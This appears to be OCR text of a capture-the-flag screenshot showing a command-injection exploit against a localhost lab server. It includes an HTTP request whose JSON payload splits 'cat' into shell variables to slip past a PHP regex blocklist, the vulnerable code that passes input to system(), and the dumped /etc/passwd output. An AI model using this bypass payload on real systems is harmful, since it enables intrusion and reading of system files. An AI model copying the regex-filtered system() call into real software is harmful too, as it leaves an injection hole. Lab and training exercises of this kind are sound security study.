 美化 Raw Hex \n
POST / HTTP/1.1
Host: localhost:50166
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 37
{
"cmd":"a=ca&&b=t&&$a$b /etc/passwd"
}
美化 Raw Hex 页面渲染 \n
$requestBody = file_get_contents('php://input');
$parsedJson = json_decode($requestBody, true);
if (is_safe($parsedJson['cmd']) && isset($parsedJson['cmd']) &
$cmd = $parsedJson['cmd'];
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|a
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|date|bash|env|\?
|wget|\'|\"|whoami/i', $cmd)) {
system($cmd);
print_r("Ok,I seem to be safe!");
}
} root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false Ok,I seem to be safe!